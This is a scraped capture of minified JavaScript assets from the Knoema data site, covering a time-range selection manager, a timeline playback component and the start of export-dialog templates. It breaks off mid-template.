t=this;n&&n.length&&(this.container.find(".time-frequency").find("span").each(function(){var i=$(this),r=i.attr("value");n.indexOf(r)===-1?t._unSelectFreqBtn(i):t._selectFreqBtn(i)}),this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency())},t.prototype.getMostSpecificSelectedFrequency=function(){var t=null,i,n;for(i in this._allfrequencies)n=this._allfrequencies[i],this.frequencyState[n]&&(t=n);return t},t.prototype.showSingleMember=function(t,i){var r=$(this.container),u,f,e;n.Utils.isDate(t)&&(u=this._calendar.getYear(t),this._members=[u],r.find(".start-year").val(u),f=this._getPeriod(t),f!==null&&(e=r.find(".start-period").val(f),i||e.trigger("change")),r.find(".start-day").val(this._calendar.getDayOfMonth(t)));r.find(".time-range-single-select").hide();r.sortable("disable");this._removeMemberList();r.find(".time-last-n-selection").hide();r.find(".flat-dataset-date-field").find("select").val()!=="0"?(r.find(".time-frequency").show(),r.find(".time-range-selection").show()):this._unSelectFreqBtn(r.find(".time-frequency").find("span.checked"));r.find(".time-selection-mode").val("range");r.find('.time-range-single-select[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show();r.find(".time-range").hide();i||r.trigger("dateChange.TimeSelection")},t.prototype.showTimeRange=function(t,i,r){var u=$(this.container),e=this._calendar,f,s,o;return n.Utils.isDate(t)&&n.Utils.isDate(i)&&(u.find(".start-year").val(e.getYear(t)),f=this._getPeriod(t),f!==null&&(s=u.find(".start-period").val(f),r||s.trigger("change")),u.find(".start-day").val(e.getDayOfMonth(t)),this._uiMode!=="since"?(u.find(".end-year").val(e.getYear(i)),f=this._getPeriod(i),f!==null&&(o=u.find(".end-period").val(f),o.show(),r||o.trigger("change")),u.find(".end-day").val(e.getDayOfMonth(i)),u.find(".end-year").show(),u.find(".end-period").show(),u.find(".label-end-date").show(),u.find(".end-day").show()):(u.find(".end-year").hide(),u.find(".label-end-date").hide(),u.find(".end-period").hide(),u.find(".end-day").hide())),u.find(".time-range").hide(),u.sortable("disable"),this._removeMemberList(),u.find(".flat-dataset-date-field").find("select").val()!=="0"&&u.find(".time-frequency").show(),u.find('.time-range[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show(),u.find(".time-range-single-select").hide(),r||u.trigger("dateChange.TimeSelection"),!1},t.prototype._getDate=function(t,i,r,u){var o;if(typeof i=="undefined")return null;var s=null,e=0,f=u?u:1,h;switch(t){case n.FrequencyCode.SemiAnnual:if(h=6,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:if(h=3,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:if(r)for(o=1;o<r;o++)e+=1;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;default:f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,0,f)}return i<100&&s.setFullYear(i),s},t.prototype._getEndDateToLoad=function(t){var i=this._calendar,o=function(t){var f,r=t.find("option").filter(":last").val(),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),o=i.toDate(r,u,e),s=new n.Utils.UTCDate,h;return i.getYear(o)<=i.getYear(s)?f=o:(h=t.find('option[value="'+i.getYear(s)+'"]').length>0,h?(r=i.getYear(s),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),f=i.toDate(r,u,e)):f=o),f},r=null,f=$(this.container).find(".end-year:first"),e,u,s,h,c;return t&&t.length>0&&(e=void 0,this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?r=this.getDatesFromIntervalStringInternal(t).endDate:(r=t[t.length-1].length>4&&t[t.length-1].indexOf("-")<0?i.parse(t[t.length-1]):null,u=t[t.length-1],e=typeof u=="string"&&u.indexOf("-")>-1?u.split("-")[1]:t[t.length-1],s=e||t[t.length-1],r=n.Utils.isDate(r)?r:i.parse(String(s)))),r?(h=i.getYear(r),c=f.find('option[value="'+h+'"]').length>0,c||(r=o(f))):r=o(f),r},t.prototype.getDatesForRange=function(){var i;if(!this._members||this._members.length===0)return null;if(i=this.getDatesFromIntervalStringInternal(),i)return i;var t=this._members.length?String(this._members[0]).split("-"):null,r=n.Utils.dateFromStatisticalFormattedDate(t[0]),u=n.Utils.dateFromStatisticalFormattedDate(t.length>1?t[1]:t[0]);return{startDate:r,endDate:u}},t.isMembersHaveIntervalString=function(n){if(n.length!==1)return!1;var t=new RegExp("^[0-9]+[YQMWD]$");return t.test(n[0].toString())},t.prototype.getDatesFromIntervalStringInternal=function(t){return t||(t=this._members),n.TimeSelectionManager.getDatesFromIntervalString(t,this._calendar,this.mostSpecificSelectedFrequency)},t.getDatesFromIntervalString=function(t,i,r){var o,f;if(!t||!n.TimeSelectionManager.isMembersHaveIntervalString(t))return null;var u=new Date,s=t[0],e=n.FrequencyUtils.parseTimeInterval(s);return e?(o=-e.value,u.setDate(u.getDate()-1),f=i.addPeriodToDate(u,o,e.frequency),r!==n.FrequencyCode.Monthly&&r!==n.FrequencyCode.Weekly&&(f=i.addPeriodToDate(f,1,r)),f>u&&(f=u),{startDate:f,endDate:u}):null},t.prototype._getStartDateToLoad=function(t,i){var u=this._calendar,a=function(n,t){var i=u.toDate(n.find("option").filter(":first").val(),0,1),r=u.toDate(u.getYear(t)-10,0,1);return u.getYear(i)<u.getYear(r)?r:i},h=$(this.container).find(".start-year:first"),r=null,e,c,l,f,o,s;return t&&t.length>0&&(this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?(c=this.getDatesFromIntervalStringInternal(t),c.startDate&&(r=c.startDate,e=n.Utils.statisticalFormattedDate(r,this.mostSpecificSelectedFrequency))):(r=t[0].length>4?new n.Utils.UTCDate(t[0]):null,l=void 0,f=t[0],l=typeof f=="string"&&f.indexOf("-")>-1?f.split("-")[0]:f,e=l||f,r=n.Utils.isDate(r)?r:u.parse(String(e)))),r?(o=u.getYear(r),s=h.find('option[value="'+o+'"]').length>0,s||e.substring(e.length-2)!=="W1"||(o++,s=h.find('option[value="'+o+'"]').length>0,s&&(r=u.toDate(o,0,1))),s||(r=a(h,i))):r=a(h,i),r},t.prototype._getPeriod=function(t){var u=this.getMostSpecificSelectedFrequency(),i=this._calendar.getMonth(t),r=null;switch(u){case n.FrequencyCode.Annual:r=null;break;case n.FrequencyCode.SemiAnnual:r=i<=5?1:2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:r=i<=2?1:i<=5?2:i<=8?3:4;break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:r=i+1}return r},t.prototype._estimateUiMode=function(t){var u="range",i,f,r,e,o;if(t)if(t.Position==="Filter")i=t.Members,u=i&&i.length===1&&n.Utils.isCalculatedMember(i[0])?"individualMembers":"singleMember";else if(i=t.Members,i){f=!0;for(r in i)if(n.Utils.isCalculatedMember(i[r])){f=!1;break}if(f){if(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.Annual)for(r=1;r<i.length;r++)if(e=parseInt(i[r-1]),o=parseInt(i[r]),o-e!=1){u="individualMembers";break}}else u="individualMembers"}return u},t.prototype.showIndividualMembers=function(){var n=$(this.container);return n.find(".flat-dataset-date-field").addClass("active-selection-mode").show(),n.sortable("enable"),!1},t.prototype.addMembers=function(t){var o=function(n,t){return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'},l=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'},r=$(this.container),s,i,f,u;for(s in t)if(i=t[s],n.Utils.isCalculatedMember(i))f=i,r.find("#"+f.Key).length===0?r.append(l(f)):r.find("#"+f.Key).find(".member-name").text(f.Name),u=this._findMemberIndex(f.Key),u===-1?this._members.push(i):this._members.splice(u,1,i);else if(n.Utils.isUIFormattedDate(i)){var h=n.Utils.dateFromUIFormattedDate(i),c=n.Utils.freqFromUIFormattedDate(i),e=n.Utils.statisticalFormattedDate(h,c);r.find("#"+e).length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(e,i));u=this._findMemberIndex(e);u===-1&&this._members.push(e)}else if(n.Utils.isStatisticalFormattedDate(i)){var h=this._calendar.parse(i),c=n.Utils.freqFromStatisticalFormattedDate(i),a=this._calendar.format(h,c);r.find('[id="'+i+'"]').length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(i,a));u=this._findMemberIndex(i);u===-1&&this._members.push(i)}},t.prototype.removeMembers=function(t){var r=$(this.container),u=function(u){var f=t[u],e=f,s=i._members.filter(function(n){return typeof n=="object"&&n.Key?String(n.Key)===f:!1}),h,c,l,o;s.length>0&&(f=s[0]);n.Utils.isCalculatedMember(f)?(h=f,e=h.Key):n.Utils.isUIFormattedDate(f)&&(c=n.Utils.dateFromUIFormattedDate(f),l=n.Utils.freqFromUIFormattedDate(f),e=n.Utils.statisticalFormattedDate(c,l));i._doNotAddHtmlForIndividualMemberSelection||r.find('[id="'+e+'"]').parent().remove();o=i._findMemberIndex(f);o!==-1&&i._members.splice(o,1)},i=this;for(var f in t)u(f)},t.prototype._findMemberIndex=function(t){for(var r,f=n.Utils.isCalculatedMember(t)?t.Key:t,u=-1,i=0;i<this._members.length;i++)if(r=this._members[i],n.Utils.isCalculatedMember(r)){if(r.Key===f){u=i;break}}else if(r===f){u=i;break}return u},t.prototype.foldTime=function(){this._isFoldedDimension=!0},t.prototype.togleAllDataAndLastN=function(n){var t=$(this.container).find(".time-selection-mode"),i;n==="disable"?(t.find('[value="last"],[value="allData"],[value="since"]').prop("disabled",!0),i=t.val(),(i==="last"||i==="allData"||i==="since")&&t.val(t.find("option:not([disabled]):first").val())):(t.find('[value="allData"]').prop("disabled",!1),this._renderData.isRemote||(t.find('[value="last"]').prop("disabled",!1),t.find('[value="since"]').prop("disabled",!1)))},t.prototype.unFoldTime=function(){this._isFoldedDimension=!1},t.prototype.getTimeDimension=function(){var r=null,t={Members:this._members,Position:this._dimPosition,DimensionId:"Time",DimensionName:$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Time"),IsGeo:!1,Order:this._dimOrder,UiMode:this._uiMode,DateFields:this._dateFields,UiParams:this._uiMode==="last"?this._uiParams:null},u,o,i,f,e;if(this._isFlatDataset){if(r=this._isLoaded&&$(this.container).find(".flat-dataset-date-field select").val()||0,!r&&this._dateFields.length)return t.DateFields=this._dateFields,t;u=!1;for(o in this._dateFields)if(i=this._dateFields[o],i.DatasetId===this._datasetId){u=!0;i.DateColumn=r;break}u||(i={DateColumn:r,DatasetId:this._datasetId},this._dateFields.push(i));t.DateFields=this._dateFields}return this._isLoaded?(this._uiMode==="individualMembers"?t.Members=this._members:this._uiMode==="range"||this._uiMode==="singleMember"||this._uiMode==="since"?this._dimPosition!=="Filter"||this._isFoldedDimension?t.Members=this._getTimeMembersForSelectRange():(f=this.getSelectSingleDate(),e=this.mostSpecificSelectedFrequency,f&&e&&(t.Members=[n.Utils.statisticalFormattedDate(f,e)])):t.Members=this._members,t):(this._uiMode==="range"&&this._members&&this._members.length>0&&n.TimeSelectionManager.isMembersHaveIntervalString(this._members)&&(this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency(),t.Members=this._getTimeMembersForSelectRange()),t)},t.prototype.getTimeMemberArray=function(n,t){var r=[],i=this._calendar.statFormat(n,this.mostSpecificSelectedFrequency)+"-";return i=i+this._calendar.statFormat(t,this.mostSpecificSelectedFrequency),r.push(i),r},t.prototype._getTimeMembersForSelectRange=function(){var n=this.getStartDate(),i=[],t;if(this._uiMode==="since")i.push(this._calendar.statFormat(n,this.mostSpecificSelectedFrequency));else if(t=this.getEndDate(),n&&t){if(t<n)return null;i=this.getTimeMemberArray(n,t)}return i},t.prototype._getNumberOfDays=function(n,t){return this._calendar.getDaysInMonth(n,t)},t.prototype._checkAllDataLimit=function(){var t,i,r,s,h,u;if(this._showTimeRangeOnly||this._dimPosition==="Filter"||this._isFlatDataset&&$(this.container).find(".flat-dataset-date-field select").val()==="0")return!1;i=!0;r=this.getMostSpecificSelectedFrequency();switch(r){case n.FrequencyCode.Annual:t=120;break;case n.FrequencyCode.SemiAnnual:t=60;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:t=30;break;case n.FrequencyCode.Monthly:t=10;break;default:t=120;i=!1}var f=this._getTimeInfo(this._renderData),e=f.startDate,o=f.endDate;if(i){if(s=this._calendar.getYear(e),h=this._calendar.getYear(o),h-s<t)return!0}else if(u=(o.getTime()-e.getTime())/864e5,r===n.FrequencyCode.Weekly&&(u/=7),u<t)return!0;return!1},t.prototype.changePosition=function(n,t,i){var r,u,f;this._dimPosition=n;this.togleAllDataAndLastN(n==="Filter"&&!t?"disable":"enable");t||(n==="Filter"?$.inArray(this._uiMode,["range","since","allData","last","individualMembers"])>-1&&(this._members=[],this._uiMode="singleMember",this.showSingleMember(this._getEndDateToLoad(),i),this._loadInitialRangeSelection=!0):this._uiMode==="singleMember"&&(this._loadInitialRangeSelection&&this._checkAllDataLimit()?(this._loadInitialRangeSelection=!1,this._uiMode="allData",r=$(this.container),r.find(".time-selection-mode").val(this._uiMode),this._removeMemberList(),r.find(".time-range-selection").hide()):(this._uiMode="range",u=this._getEndDateToLoad(),f=this._getStartDateToLoad(null,u),this.showTimeRange(f,u,i))))},t.prototype.changeOrder=function(n){this._dimOrder=n},t.prototype.getMemberCount=function(){return this._members?this._members.length:null},t.prototype.getMembers=function(){return this._members},t.prototype.getTimeSelectionHtml=function(){var u=this.getMostSpecificSelectedFrequency(),i=this._getEndDateToLoad(),r=this._getStartDateToLoad(null,i),n=$(this.container).find('.time-range[data-frequency="'+u+'"]').clone(),t;return n.find("br").remove(),n.find(".start-year").val(r.getFullYear()),t=this._getPeriod(r),t!==null&&n.find(".start-period").val(t),n.find(".end-year").val(i.getFullYear()),t=this._getPeriod(i),t!==null&&n.find(".end-period").val(t),n.html()},t.prototype.getDate=function(n,t,i){return this._getDate(n,t,i)},t.prototype.getPeriod=function(n){return this._getPeriod(n)},t.prototype.resetSelection=function(){return this._dimPosition!=="Filter"?(this._frequencies=this._renderData.frequencies,this._normalizedFrequencies=[],this._uiMode="range",this.updateView(),$(this.container).trigger("dateChange.TimeSelection")):this.showSingleMember(this._getEndDateToLoad()),!1},t.prototype._convertToStatisticalFormat=function(t){var o,e,u,r,f,i,s,h;if(t&&t.length>0){o=["avga","avgg","max","min","sum"];for(e in t)if(u=t[e],n.Utils.isCalculatedMember(u)){for(r=u,f=[],i=0;i<r.Formula.length;i++)i>=2&&$.inArray(r.Formula[i],o)>-1&&(n.Utils.isUIFormattedDate(r.Formula[i-1])&&(f[i-1]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-1]),n.Utils.freqFromUIFormattedDate(r.Formula[i-1]))),n.Utils.isUIFormattedDate(r.Formula[i-2])&&(f[i-2]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-2]),n.Utils.freqFromUIFormattedDate(r.Formula[i-2])))),f.push(r.Formula[i]);t[e].Formula=f}else n.Utils.isUIFormattedDate(u)&&(s=n.Utils.dateFromUIFormattedDate(u),h=n.Utils.freqFromUIFormattedDate(u),t[e]=n.Utils.statisticalFormattedDate(s,h))}return t},t.prototype._findInArray=function(t,i){var u,r;for(u in t)if(r=t[u],i(r))return n.Utils.objectClone(r)},t.prototype._getHigherFrequencies=function(t){if(t===n.FrequencyCode.FiscalQuarterly)return[t];var i=$.inArray(t,this._allfrequencies);if(i>-1)return this._allfrequencies.slice(0,i+1)},t.prototype._getDateColumns=function(){var i=[],t;if(this._isFlatDataset&&this._renderData.columns)for(t in this._renderData.columns)this._renderData.columns[t].type==="Date"&&i.push(n.Utils.objectClone(this._renderData.columns[t]));return i},t.prototype.isTimeDateFieldNone=function(){var n=!1,t=this._datasetId;return this._isFlatDataset&&$.each(this._dateFields,function(){this.DatasetId===t&&(n=this.DateColumn==="0")}),n},t.prototype.hasTimeDimension=function(){return!(this._isFlatDataset&&this._getDateColumns().length===0)},t.prototype._dateColumnChangeHandler=function(t){var f=$(t.target||t.srcElement).val(),i=$(this.container),u,r;if(this._singleDatasetMode){for(r in this._dateFields)if(u=this._dateFields[r],u.DatasetId===this._datasetId){u.DateColumn=f;break}for(r in this.frequencyState)this.frequencyState[r]=!1;this._frequencies=[];this._members=[];this.mostSpecificSelectedFrequency=null;this._isFlatDataset&&i.find(".flat-dataset-date-field select").val()==="0"&&(this._uiMode="range");this._loadInitialRangeSelection=!0;i.empty();n.Utils.addLoading(i);this.load();i.trigger("timeSelectionModeChanged");n.Utils.removeLoading(i)}else this._isFlatDataset&&(i.find(".flat-dataset-date-field select").val()==="0"?(this._uiMode="range",this._hideTimeModeSelect()):this._showTimeModeSelect())},t.prototype._getTimeInfo=function(n){var r=this._calendar,c=this._datasetId,e=r.parse(n.startDate),o=r.parse(n.endDate),s=n.frequencies,t="",h=this._getDateColumns(),u,i,f;return this._isFlatDataset&&(t="0",this._dateFields.length>0&&(u=void 0,u=this._singleDatasetMode?this._dateFields[0]:this._findInArray(this._dateFields,function(n){return n.DatasetId===c}),u&&(t=u.DateColumn)),t!=="0"&&this._singleDatasetMode&&(i=this._findInArray(h,function(n){return n.key.toString()===t}),i&&(e=r.parse(i.startDate),o=r.parse(i.endDate),f=i.frequencies||n.frequencies,s=f.length>1?f:this._getHigherFrequencies(f[0])))),{startDate:e,endDate:o,frequencies:s,selectedDateColumn:t,dateColumns:h}},t.prototype._getTmplData=function(n){var t=this._calendar,i=this._getTimeInfo(n),r=t.getYear(i.endDate),u=Math.max(t.getDaysInMonth(r,t.getMonthsInYear(r)-1),t.getDaysInMonth(r-1,t.getMonthsInYear(r)-1));return{htmlForYearSelectionCombo:function(n){for(var u='<select class="'+n+'">',r=t.getYear(i.startDate);r<=t.getYear(i.endDate);r++)u+='<option value="'+r+'">'+r+"<\/option>";return u+"<\/select>"},htmlForMonthSelectionCombo:function(n){for(var r='<select class="'+n+'">',u=t.globalize.months.names,i=1;i<13;i++)r+='<option value="'+i+'">'+u[i-1]+"<\/option>";return r+"<\/select>"},htmlForDaySelectionCombo:function(n){for(var i='<select class="'+n+'">',t=1;t<=u;t++)i+='<option value="'+t+'">'+t+"<\/option>";return i+"<\/select>"},frequencies:this._normalizedFrequencies&&this._normalizedFrequencies.length?this._normalizedFrequencies:i.frequencies,dateColumns:i.dateColumns,selectedDateColumn:i.selectedDateColumn,showTimeRangeOnly:this._showTimeRangeOnly,dimPosition:this._dimPosition,isRtl:$("html").prop("dir")==="rtl",tooltipContent:$.R2("~/Js/knoema/Knoema.TimeSelectionManager.js","Hold {key} to select multiple frequencies",{key:$.browser.safari?"Cmd":"Ctrl"}),disableLastN:!!this._renderData.isRemote&&!this._useDSv4}},t.prototype._hideTimeModeSelect=function(){this._uiMode=this._dimPosition!=="Filter"?"range":"singleMember";$(this.container).find(".time-selection-mode").val("range");$(this.container).find(".time-selection-mode-holder").hide()},t.prototype._showTimeModeSelect=function(){var n=$(this.container);n.find(".time-selection-mode-holder").show();switch(this._uiMode){case"range":case"since":n.find(".time-range-selection").show();break;case"individualMembers":n.find(".time-range-selection").hide();break;case"singleMember":n.find(".time-range-selection").show().find(".time-range-single-select").show()}n.find(".time-frequency").show()},t.prototype.getDateRangeForLog=function(){var r=this.getMostSpecificSelectedFrequency(),t,i;return r?(t=this.getStartDate(),i=this.getEndDate(),typeof t=="string"&&(t=n.Utils.dateFromISOString(t)),typeof i=="string"&&(i=n.Utils.dateFromISOString(i)),JSON.stringify({start:t?t.toUTCString():null,finish:i?i.toUTCString():null,frequency:r})):null},t.toggleTimeSelectionEnormousWarning=function(n,t){var i,r;n&&n.length&&(i=n.find('.dim-filter-selectedMembers ul[data-dimensionid="Time"]'),i.find(".dialog-warning-message").remove(),t&&(r=$('<div class="dialog-warning-message">').text($.R("~/Js/knoema/Knoema.TimeSelectionManager.js","You have selected too many time periods. They may not display properly on a timeline.")),i.append(r)))},t}();n.TimeSelectionManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js
body_size: 1785
content:
var Knoema;(function(n){var t=function(){function t(t){this._maxLabelIndex=0;this._container=t.container;this._timeMemberValues=t.timeMemberValues;this._timeMemberNames=t.timeMemberNames;this._calendar=t.calendar||new n.Calendar(0);this._cellClickCallback=t.cellClickCallback;this._timeoutDuration=typeof t.timeoutDuration!="undefined"?t.timeoutDuration:1e3;this._clickedDate=t.clickedDate;this._timeMembersWidthLimit=t.timeMembersWidthLimit;this._timeMembersWidthLimitCheck=t.timeMembersWidthLimitCheck;this._frequenciesFormat=t.frequenciesFormat||{};this._gadgetTitle=t.gadgetTitle||$.R("~/Js/knoema/Knoema.TimeLine.js","Visualization")}return t.prototype.getPrevClickedDate=function(){return this._prevClickedDate},t.prototype.getClickedDate=function(){return this._clickedDate},t.prototype.getTimeMemberValues=function(){return this._timeMemberValues},t.prototype.load=function(){var t=this;$.require(["/Tmpl-knoema-components"],function(){var r=$(t._container),i;t._timeMembersWidthLimitCheck&&t._timeMembersWidthLimitCheck((t._timeMembersWidthLimit||r.width())<t._timeMemberValues.length*n.TimeLine.memberMinWidth);t._populateLocaleTimeMembers();t._createCells();t._render();$(window).resize(function(){clearTimeout(i);i=setTimeout(function(){t._render()},200)})})},t.prototype._render=function(){var t=$(this._container),i,r;this.updateTimeLebels();t.empty();i={timeCells:this._timeCells,timeLabels:this._timeLabels,clickedDate:this._clickedDate?this._timeMemberValues.indexOf(this._clickedDate):this._timeCells.length-1,isRtl:n.Utils.isRtl(),playTitle:$.R("~/Js/knoema/Knoema.TimeLine.js","Play")+" "+this._gadgetTitle};r=$.tmpl("Tmpl-knoema-components-timeline",i);t.append(r);this.updateTimeLebelsView();this._bindEvents()},t.prototype.updateTimeLebels=function(){var t=$(this._container),n;if(t.empty(),this._timeLabels=[],!this._localeTimeMembers||this._localeTimeMembers.length<3){this._timeLabels=this._localeTimeMembers;return}var u=this._localeTimeMembers[this._maxLabelIndex],f={timeCells:[],timeLabels:[u],clickedDate:0},e=$.tmpl("Tmpl-knoema-components-timeline",f);t.append(e);var o=t.find(".map-timebar-labels .time-cell").outerWidth(),s=o+5,h=t.find(".map-timebar-labels").width(),c=Math.floor(h/s),i=Math.ceil(this._localeTimeMembers.length/(c-3))||1,r=this._localeTimeMembers.length;if(i===1){this._timeLabels=this._localeTimeMembers;return}for(i<0&&(this._timeLabels=[this._localeTimeMembers[0],this._localeTimeMembers[r-1]]),n=0;n<r;n++)(n===0||n===r-1||n%i==0)&&this._timeLabels.push(this._localeTimeMembers[n])},t.prototype.updateTimeLebelsView=function(){var r=$(this._container),c=this._timeLabels.length,l=r.find(".map-timebar-labels .time-cell"),a=n.Utils.isRtl(),e=l.first(),u,y,o,f,i,s,t,h;if(e.addClass("first-label"),u=l.last(),u.addClass("last-label"),y=r.find(".map-timebar-cells .time-cell:first").width(),y===0){var p=l.first().outerWidth(),w=(r.width()-2*p)/(c-1),b=a?"right":"left";for(i=1;i<c-1;i++)(o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),f.length)&&(s=i*w,f.css(b,s))}else for(i=1;i<c-1;i++){var o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),v=r.find('.map-timebar-cells .time-cell[data-localized-name="'+o+'"]');f.length&&v.length&&(s=v.position().left+(v.outerWidth()-f.outerWidth())/2,f.css("left",s))}t=u.prev();h=a?u.position().left+u.outerWidth()>t.position().left:u.position().left<t.position().left+t.outerWidth();h&&t.hide();t=e.next();h=a?e.position().left<t.position().left+t.outerWidth():e.position().left+e.outerWidth()>t.position().left;h&&t.hide()},t.prototype._bindEvents=function(){var n=this,i=$(this._container),r=i.find(".time-bar-span"),t=r.find(".map-timebar-cells");t.find(".time-cell").click(function(i){var r=$(i.target);return t.find(".clicked-date").removeClass("clicked-date"),r.addClass("clicked-date"),n._prevClickedDate=n._clickedDate,n._clickedDate=String(r.data("cellvalue")),typeof i.originalEvent!="undefined"&&n._stopPlay(),typeof n._cellClickCallback=="function"&&n._cellClickCallback(i),!1}).on("mouseover",function(t){var i=$(t.target);n._showTooltip(i)}).on("mouseout",function(){var n=$("body").find(".time-cell-tooltip");n.removeClass("show");setTimeout(function(){return n.remove()},200)});t.find(".time-cell").click(function(n){var t=$(n.target.parentElement);t.click()});i.find(".time-button").click(function(){n._play()})},t.prototype._showTooltip=function(n){var t=$("<div>",{"class":"time-cell-tooltip",id:"tooltip-"+n.data("localizedName"),text:n.data("localizedName")});$("body").append(t);t.css("top",n.offset().top-t.outerHeight()-2);t.css("left",n.offset().left-(t.outerWidth()-n.outerWidth())/2);t.addClass("show")},t.prototype._populateLocaleTimeMembers=function(){var u=0,o=0,f,t,i,e,s,r;if(this._timeMemberValues.length>0){f=this._timeMemberValues;this._localeTimeMembers=[];for(t in f)f[t]<0?(this._localeTimeMembers.push(this._timeMemberNames[t]),u<this._timeMemberNames[t].length&&(u=this._timeMemberNames[t].length,o=Number(t))):(i=null,e=this._timeMemberNames[t],n.Utils.isStatisticalFormattedDate(e)?(s=this._calendar.parse(e),r=n.Utils.freqFromStatisticalFormattedDate(e),this._frequenciesFormat[r]===n.FrequenciesFormat.Statistical?i=this._calendar.statFormat(s,r):(r=this._frequenciesFormat[r]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:r,i=this._calendar.format(s,r))):i=f[t],i&&(this._localeTimeMembers.push(i),u<i.length&&(u=i.length,o=Number(t))))}else this._localeTimeMembers=null;this._maxLabelIndex=o},t.prototype._createCells=function(){this._timeCells=[];for(var n=0;n<this._timeMemberValues.length;n++)this._timeCells.push({id:this._timeMemberValues[n],name:this._localeTimeMembers[n]})},t.prototype._stopPlay=function(){var n=$(this._container);this._timePlayTimeout&&(n.find(".time-button").removeClass("pause").addClass("play").attr("aria-pressed","false"),clearInterval(this._timePlayTimeout),this._timePlayTimeout=null)},t.prototype._play=function(){var t=this,i=$(this._container),r=i.find(".map-timebar-cells"),u=function(n){n.children().animate({backgroundSize:"100%"},t._timeoutDuration,"linear",function(){return n.children().css({backgroundSize:""})})},n;return this._timePlayTimeout?this._stopPlay():(i.find(".time-button").removeClass("play").addClass("pause").attr("aria-pressed","true"),n=r.find(".time-cell.clicked-date").next(),n.length||(n=r.find(".time-cell").first()),u(n),this._timePlayTimeout=setInterval(function(){n.click();n=n.next();u(n);n.length==0&&t._stopPlay()},this._timeoutDuration)),!1},t.memberMinWidth=4,t}();n.TimeLine=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Tmpl-knoema-page-common-templates.dc15d19ede3229ba62b4490826cc933c1f92024d.htm
body_size: 8101
content:
jQuery.template("Tmpl-page-export",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="export-dialog">   <span id="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Export visualization to one of the specified formats:"))),__.push('<\/span>   <div class="format-list">    '),typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!="undefined"&&(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!=null&&(typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)=="function"?(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx).call($item):typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)&&(__.push('    <button class="pptx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS PowerPoint"))),__.push('<\/div>     <div class="export-item-format">(PPTX)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('    <button class="xlsx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS Excel"))),__.push('<\/div>     <div class="export-item-format">(XLSX)<\/div>    <\/button>    ')),__.push("    <!--"),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("   "),typeof fromAtlas!="undefined"&&fromAtlas!=null&&(typeof fromAtlas=="function"?fromAtlas.call($item):fromAtlas)&&(__.push('    <button class="sheets">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Google Sheets"))),__.push("<\/div>    <\/button>   ")),__.push("   ")),__.push("-->    "),typeof(typeof canPdf=="undefined"||typeof 